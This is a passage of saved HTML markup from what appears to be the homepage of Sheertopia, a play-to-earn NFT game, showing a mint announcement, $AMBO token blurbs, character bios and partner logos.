items-center" href="https://skale.space/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-left"> SUBSCRIBE TO OUR NEWSLETTER </strong></div><div class="flex flex-col items-center lg:items-start space-y-4"><form id="modal_email" name="modal_email" action="javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')" method="POST" enctype="application/x-www-form-urlencoded" autocomplete="true" class="pt-10"><div class="items-center mb-3 space-y-4 max-w-lg"><div class="relative w-full"><label for="email" form="modal_email" class="hidden mb-2 text-sm font-medium text-gray-900 dark:text-gray-300">Email address</label><div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Message</title><path d="M2.003 5.884L10 9.882l7.997-3.998A2 2 0 0016 4H4a2 2 0 00-1.997 1.884z"></path><path d="M18 8.118l-8 4-8-4V14a2 2 0 002 2h12a2 2 0 002-2V8.118z"></path> </svg></span></div><div class="border-gradient w-full h-full bg-transparent rounded-xl"><input id="user_email" placeholder="Enter your email" required="" class="block p-3 pl-10 w-full text-sm text-gray-900 bg-transparent" type="email" name="user_email" value=""></div></div><div><button preventscrollreset="true" class="inline-block text-center backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient text-white uppercase hover:scale-[1.01] transition ease-in-out py-3 px-5 w-full text-sm font-medium rounded-xl" type="submit">Subscribe</button></div></div></form></div></div></div><div class="border-t border-primary text-center p-4 text-white capitalize">© 2024., Sheertopia. All rights reserved. <a href="https://sheertopia.io/terms-of-service">Terms of Service</a> | <a href="https://sheertopia.io/privacy-policy">Privacy Policy</a></div></footer></section></div><next-route-announcer style="position: absolute;" data-scrapbook-shadowdom="<div aria-live=&quot;assertive&quot; id=&quot;__next-route-announcer__&quot; role=&quot;alert&quot; style=&quot;position: absolute; border: 0px; height: 1px; margin: -1px; padding: 0px; width: 1px; clip: rect(0px, 0px, 0px, 0px); overflow: hidden; white-space: nowrap; overflow-wrap: normal;&quot;></div>"></next-route-announcer><wcm-modal data-scrapbook-shadowdom="<!----><wcm-explorer-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-explorer-context><wcm-theme-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-theme-context><div id=&quot;wcm-modal&quot; role=&quot;alertdialog&quot; aria-modal=&quot;true&quot; class=&quot; wcm-overlay &quot;><div class=&quot;wcm-container&quot; tabindex=&quot;0&quot;><!--?lit$7868144443$--></div></div><style data-scrapbook-elem=&quot;adoptedStyleSheet&quot;>*, ::after, ::before { margin: 0px; padding: 0px; box-sizing: border-box; font-style: normal; text-rendering: optimizespeed; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; backface-visibility: hidden; }
+<body class="__variable_b921df __variable_1bcf99 font-poppins relative" data-aos-easing="ease-out-cubic" data-aos-duration="50" data-aos-delay="0"><div class="fixed top-0 w-full h-2 z-[99999]"><div class="w-full h-full relative"><div class="scrollbar_top_scrollbar__s_O2b"></div></div></div><div class="scrollbar_scrollbar___DJHx"><div class="scrollbar_inner__TfW4W"><div class="scrollbar_thumb__072fy bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl border-gradient"></div></div></div><div data-rk=""><style>[data-rk]{--rk-blurs-modalOverlay:blur(0px);--rk-fonts-body:SFRounded, ui-rounded, "SF Pro Rounded", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--rk-radii-actionButton:9999px;--rk-radii-connectButton:12px;--rk-radii-menuButton:12px;--rk-radii-modal:24px;--rk-radii-modalMobile:28px;--rk-colors-accentColor:#3898FF;--rk-colors-accentColorForeground:#FFF;--rk-colors-actionButtonBorder:rgba(255, 255, 255, 0.04);--rk-colors-actionButtonBorderMobile:rgba(255, 255, 255, 0.08);--rk-colors-actionButtonSecondaryBackground:rgba(255, 255, 255, 0.08);--rk-colors-closeButton:rgba(224, 232, 255, 0.6);--rk-colors-closeButtonBackground:rgba(255, 255, 255, 0.08);--rk-colors-connectButtonBackground:#1A1B1F;--rk-colors-connectButtonBackgroundError:#FF494A;--rk-colors-connectButtonInnerBackground:linear-gradient(0deg, rgba(255, 255, 255, 0.075), rgba(255, 255, 255, 0.15));--rk-colors-connectButtonText:#FFF;--rk-colors-connectButtonTextError:#FFF;--rk-colors-connectionIndicator:#30E000;--rk-colors-downloadBottomCardBackground:linear-gradient(126deg, rgba(0, 0, 0, 0) 9.49%, rgba(120, 120, 120, 0.2) 71.04%), #1A1B1F;--rk-colors-downloadTopCardBackground:linear-gradient(126deg, rgba(120, 120, 120, 0.2) 9.49%, rgba(0, 0, 0, 0) 71.04%), #1A1B1F;--rk-colors-error:#FF494A;--rk-colors-generalBorder:rgba(255, 255, 255, 0.08);--rk-colors-generalBorderDim:rgba(255, 255, 255, 0.04);--rk-colors-menuItemBackground:rgba(224, 232, 255, 0.1);--rk-colors-modalBackdrop:rgba(0, 0, 0, 0.5);--rk-colors-modalBackground:#1A1B1F;--rk-colors-modalBorder:rgba(255, 255, 255, 0.08);--rk-colors-modalText:#FFF;--rk-colors-modalTextDim:rgba(224, 232, 255, 0.3);--rk-colors-modalTextSecondary:rgba(255, 255, 255, 0.6);--rk-colors-profileAction:rgba(224, 232, 255, 0.1);--rk-colors-profileActionHover:rgba(224, 232, 255, 0.2);--rk-colors-profileForeground:rgba(224, 232, 255, 0.05);--rk-colors-selectedOptionBorder:rgba(224, 232, 255, 0.1);--rk-colors-standby:#FFD641;--rk-shadows-connectButton:0px 4px 12px rgba(0, 0, 0, 0.1);--rk-shadows-dialog:0px 8px 32px rgba(0, 0, 0, 0.32);--rk-shadows-profileDetailsAction:0px 2px 6px rgba(37, 41, 46, 0.04);--rk-shadows-selectedOption:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-selectedWallet:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-walletLogo:0px 2px 16px rgba(0, 0, 0, 0.16);}</style><header class="z-90 opacity-0" role="header" style="opacity: 1; visibility: inherit;"><div class="absolute top-4 z-40 w-full"><div class="w-full flex h-auto items-center p-4 container px-4 md:px-12 mx-auto justify-between bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl header_header_glow__qYGF4"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="150" height="75" decoding="async" data-nimg="1" class="w-auto h-[50px] md:h-[70px]" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-1.png 2x" src="Sheertopia-logo-1.png" style="color: transparent;"></a></div><div class="lg:flex items-center hidden"><nav class="flex-col lg:flex-row items-start md:items-end flex"><a class="text-white font-bruno mx-8" href="" style="position: relative;">Home<span class="absolute bottom-[-8px] left-0 right-0 h-[5.5px] bg-gradient-to-r from-[#2E1766] to-[#BD3CE1] rounded-lg"></span></a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-vision" style="position: relative;">Our Vision</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-team" style="position: relative;">Our Team</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/papers" style="position: relative;">Papers</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/blogs" style="position: relative;">Blogs</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/contact-us" style="position: relative;">Contact Us</a></nav></div><div class="flex h-fit"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Play Now</a></button></div></div></div></header><main class=" w-full flex flex-col"><section class="flex flex-col justify-center items-center sticky top-0 h-screen z-10 relative"><video class="h-full w-full object-cover object-center absolute -z-10" height="100%" width="100%" poster="project-Lambo-Hero-Video.jpg" autoplay="" loop="" preload="" playsinline=""><source class="" src="project-Lambo-Hero-New.mp4" type="video/mp4"></video><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto"><div class="absolute left-0 right-0 top-15"><div class="w-full h-full flex flex-col items-center"><h1 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[68px] leading-[49px] pb-12 items-center text-shadow-primary font-bruno">NFT Mint is now LIVE.</h1><button id="connect_button" preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Connect Wallet</button></div></div><div class="grid grid-cols-2 md:grid-cols-3 lg:grid-cols-3 gap-3 md:gap-6 absolute left-0 right-0 bottom-24 w-full lg:w-[60%] mx-auto"><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for immutableX" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="immutable-X-1.png 1x" src="immutable-X-1.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for eth" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="eth.png 1x" src="eth.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for poly" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></div></div></div></div></section><div class="relative z-20 w-full h-full isLoaded"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><canvas id="gradient-canvas" class="z-0 isLoaded" data-transition-in="true" width="1920" height="600"></canvas><div id="app" class="App"></div><div class="w-full h-full overflow-hidden z-20"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto pt-32 lg:pt-40"><div class="flex lg:flex-row flex-col-reverse justify-between w-full h-full z-20 relative lg:pl-12 pt-12"><div class="w-full lg:w-1/2 pt-12 lg:pt-1"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-3xl lg:text-[37px] leading-[49px] pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">_COLLECT AND PLAY WITH NFTS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-xl lg:pr-24 lg:text-left text-center text-white">Start your journey with our NFTs to unlock exclusive games, applications, and experiences. Begin collecting today!</p><div class="pt-12"><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">1</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">$AMBO TOKENS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> The core of our ecosystem, enabling transactions and access to unique NFT assets and experiences</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">2</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">NFT ASSETS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Earn $AMBO tokens to collect avatars, weapons, and tools, enhancing your digital exploration.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">3</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">EXCLUSIVE TERRITORIES</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Invest in limited digital lands and earning rewards as others engage with your territory.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div></div></div><div class="w-full lg:w-1/2 h-[500px] md:h-[700px] lg:h-fit"><div class="absolute -right-[14rem] rotate-[5deg] z-20"><img data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="300" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-lazer.png 1x, pepe-lazer-1.png 2x" src="pepe-lazer-1.png" style="color: transparent;"></div><div class="absolute -top-[7rem] lg:-top-[13rem] right-[7rem] lg:right-[1rem] rotate-[12deg]"><img data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="doge-smart.png 1x, doge-smart-1.png 2x" src="doge-smart-1.png" style="color: transparent;"></div><div class="absolute top-[12rem] right-[12rem] rotate-[3deg]"><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-right" alt="character" loading="lazy" width="350" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-colored.png 1x, pepe-colored-1.png 2x" src="pepe-colored-1.png" style="color: transparent;"></div><div class="absolute top-[10rem] -right-[2rem] -rotate-[26deg] z-10 "><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-left" alt="character" loading="lazy" width="250" height="200" decoding="async" data-nimg="1" class="bounce-animation rounded-lg aos-init" srcset="doge-card-1.png 1x, doge-card.png 2x" src="doge-card.png" style="color: transparent;"></div></div><svg width="164" height="79" viewBox="0 0 164 79" fill="none" xmlns="http://www.w3.org/2000/svg" class="lg:absolute left-0 top-0 hidden"><path d="M1 79V31L8.02154 24.5V5L12.5354 1H57.1723L61.6862 5H107.326L111.84 1H164" stroke="url(#268)" stroke-width="1"></path> <defs><radialGradient id="268" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(33 2.5) rotate(71.4309) scale(67.5148 141.089)"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></radialGradient></defs></svg></div></div><div class="flex flex-col justify-center items-center relative container mx-auto py-12 lg:py-32"><div class="lg:px-20 w-full rounded-xl"><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto flex-col gap-5"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary font-bruno">Sheertopia in Motion</h2><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-2xl text-white">Sheertopia is a play-to-earn NFT game, blending engaging gameplay with blockchain technology for a unique, immersive experience.</p><div class="w-full h-full flex flex-col lg:flex-row py-6 lg:py-20"><div class="flex justify-between flex-wrap w-full"><div class="relative w-full h-fit"><img src="game-console-lambo.png" alt="video frame"><div class="absolute inset-0 m-auto h-fit w-fit"><button class="outline-none aspect-square rounded-full p-5 lg:p-8 border border-white bg-gradient-to-t from-[#2E1766] to-[#BD3CE1] opacity-60 transition duration-200 playButton_button_glow__S88xR" role="button"><span height="28" width="26"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" width="26" height="28" fill="white" stroke="currentColor" class="w-5 h-5"><title>Play</title><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg></span></button></div></div><div class="flex lg:flex-row flex-col items-center justify-between w-full lg:px-12 pt-12"><div class="flex flex-col items-center lg:items-start aos-init" data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl lg:text-4xl font-bruno">Polygon Gaming</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-2xl pt-6 lg:pt-12 text-white">Gameplay</p></div><div class="flex flex-col lg:pt-0 pt-6 aos-init" data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">PLay Now</button><a href="https://sheertopia.io/game"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto mt-5">Download</button></a></div></div></div></div></div></div></div><div data-aos="fade-up" data-aos-anchor-placement="top-bottom" data-aos-duration="700" class="aos-init"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto"><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transition-duration: 0ms; transform: translate3d(-1470px, 0px, 0px); transition-delay: 0ms;"><div class="swiper-slide w-full h-auto" data-swiper-slide-index="0" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Spartan Doge</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">With a warrior's heart, Spartan Doge lives for the thrill of combat, questioning the very fabric of Sheertopia's society. His presence calls players to question their own beliefs and fight for what they deem just in a world of chaos</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="spartan-doge.png 640w, spartan-doge-1.png 750w, spartan-doge-3.png 828w, spartan-doge-5.png 1080w, spartan-doge-4.png 1200w, spartan-doge-2.png 1920w, spartan-doge-7.png 2048w, spartan-doge-6.png 3840w" src="spartan-doge-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="1" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Zeus Pepe</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white"> A vigilante for justice, Zeus Pepe fights to decentralize power in Sheertopia. Believing in his divine mission, he challenges players to join his cause against tyranny and strive for a balanced world.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="zeus-pepe-7.png 640w, zeus-pepe-3.png 750w, zeus-pepe.png 828w, zeus-pepe-2.png 1080w, zeus-pepe-5.png 1200w, zeus-pepe-1.png 1920w, zeus-pepe-6.png 2048w, zeus-pepe-4.png 3840w" src="zeus-pepe-4.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto" data-swiper-slide-index="2" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Apollo "Lambo"</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The beacon of hope, Apollo "Lambo" emerges as a visionary hero amidst chaos. His mysterious tattoo hints at untold stories, inviting players to uncover the secrets behind his nickname and embark on a quest filled with ancient legends.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="lambo.png 640w, lambo-5.png 750w, lambo-1.png 828w, lambo-3.png 1080w, lambo-2.png 1200w, lambo-4.png 1920w, lambo-6.png 2048w, lambo-7.png 3840w" src="lambo-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto" data-swiper-slide-index="3" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Princess Shibaa</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Disguised as a boutique owner, Princess Shibaa's true identity is a Sheertopian princess with a heart of courage. Her journey from tragedy to strength inspires players to overcome adversity and fight for a brighter future.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="princess-shiba-2.png 640w, princess-shiba-1.png 750w, princess-shiba.png 828w, expanding-lambo-verse.png 1080w, princess-shiba-3.png 1200w, princess-shiba-4.png 1920w, princess-shiba-5.png 2048w, princess-shiba-6.png 3840w" src="princess-shiba-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto" data-swiper-slide-index="4" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Okami</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Caught between family loyalty and ethical dilemmas, Okami's story is a complex tale of survival and morality. Players will navigate his struggles, facing challenges that test their resolve and question the essence of right and wrong.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="okami.png 640w, okami-3.png 750w, okami-1.png 828w, okami-4.png 1080w, okami-2.png 1200w, okami-5.png 1920w, okami-6.png 2048w, okami-7.png 3840w" src="okami-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="5" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Deimos</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The tyrant Deimos represents the ultimate evil, ruling with fear and seeking power at any cost. Players must muster their courage to confront this formidable foe, embarking on a mission to free Sheertopia from his grasp.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="deimos.png 640w, deimos-3.png 750w, deimos-4.png 828w, deimos-2.png 1080w, deimos-1.png 1200w, deimos-6.png 1920w, deimos-5.png 2048w, deimos-7.png 3840w" src="deimos-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div></div></div></div></div></div><section class="flex-col justify-center py-12 smooth-autoplay"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Featured On</h2></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: 